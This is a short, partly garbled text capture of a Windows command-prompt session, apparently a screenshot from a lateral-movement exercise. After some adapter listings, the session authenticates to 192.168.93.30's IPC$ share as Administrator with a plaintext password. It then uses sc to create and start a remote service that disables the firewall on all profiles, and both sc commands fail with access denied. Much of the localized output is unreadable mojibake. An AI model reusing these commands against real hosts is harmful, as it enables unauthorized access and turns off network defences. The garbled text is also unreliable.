 C:\WINDOWS\system32\cmd.e
�����ض��� DNS ��� . . . . . . . :
��������� isatap.{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C}:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��� . . . . . . . :
��������� isatap.{43AF3215-AAB6-4AA1-B776-739F7D787259}:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��� . . . . . . . :
C:\Windows\system32>net use \\192.168.93.30\ipc$ "Whoami2021" /user:"Administrator"
net use \\192.168.93.30\ipc$ "Whoami2021" /user:"Administrator"
����ɹ���ɡ�
C:\Windows\system32>sc \\192.168.93.30 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\192.168.93.30 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[SC] OpenSCManager ʧ�� 5:
�ܾ����ʡ�
C:\Windows\system32>sc \\192.168.93.30 start unablefirewall
sc \\192.168.93.30 start unablefirewall
[SC] StartService: OpenService ʧ�� 5:
�ܾ����ʡ�
C:\Windows\system32>